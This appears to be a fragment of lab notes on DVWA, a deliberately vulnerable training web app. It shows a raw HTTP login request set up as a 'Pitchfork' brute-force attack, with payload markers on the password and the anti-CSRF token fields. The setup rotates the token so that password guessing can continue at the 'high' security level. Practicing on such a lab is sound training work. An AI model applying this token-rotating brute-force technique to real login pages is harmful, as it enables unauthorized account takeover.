 Attack type: Pitchfork
GET /vulnerabilities/brute/index.php?username=admin&password=§1§&Login=Login&user_token=§c76d0ebbcec1d658a7e0976f9c9d893c§
HTTP/1.1
Host: 172.16.12.89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.89/vulnerabilities/brute/index.php
Connection: close
Cookie: PHPSESSID=6uf75s49l6lgfpcaq10j8adgv6; security=high
Upgrade-Insecure-Requests: 1